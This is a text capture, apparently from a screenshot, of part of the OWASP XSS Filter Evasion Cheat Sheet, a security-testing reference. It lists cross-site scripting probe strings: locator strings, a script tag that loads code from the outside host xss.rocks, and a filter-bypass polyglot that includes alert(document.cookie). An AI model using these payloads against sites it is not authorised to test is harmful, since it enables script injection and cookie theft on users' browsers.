 http://www...it=Submit
XSS Filter Evasion Che...
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet#XSS_Locator
Search
XSS Locator
Inject this string, and in most cases where a script is vulnerable with no special XSS vector requirements the word "XSS" will pop up. Use this URL encoding calculator to encode the
entire string. Tip: if you're in a rush and need to quickly check a page, often times injecting the depreciated "<PLAINTEXT>" tag will be enough to check to see if something is vulnerable to
XSS by messing up the output appreciably:
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";
alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--
></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
XSS Locator (short)
If you don't have much space and know there is no vulnerable JavaScript on the page, this string is a nice compact XSS injection check. View source after injecting it and look for <XSS
verses &lt;XSS to see if it is vulnerable:
'';!--"<XSS>=&{()}
No Filter Evasion
This is a normal XSS JavaScript injection, and most likely to get caught but I suggest trying it first (the quotes are not required in any modern browser so they are omitted here):
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
Filter bypass based polyglot
'">><marquee><img src=x onerror=confirm(1)></marquee>"></plaintext\></|\><plaintext/onmouseover=prompt(1)>
<script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->"></script>
<script>alert(document.cookie)</script>">
<img/id="confirm&lpar;1)"/alt="/"src="/"onerror=eval(id)>'">